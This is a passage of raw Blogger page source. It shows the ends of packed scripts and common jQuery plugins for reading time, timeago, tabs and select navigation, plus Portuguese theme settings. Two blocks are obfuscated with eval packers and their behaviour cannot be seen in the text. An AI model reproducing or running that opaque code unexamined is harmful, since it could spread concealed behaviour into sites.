K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvPm_qwSu_eahDn7vixTfG_enba86Fz9_Tsd9_8yUsiYIc7b2IlJ0YQ9YhXnwpQsNMTj308iHSjf4EAkAMiUOnTdocU1BJJ9sHNzJeMiAoAONpj1_WUIwelv5FwRgI3J7psKcFnda9Yc8/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\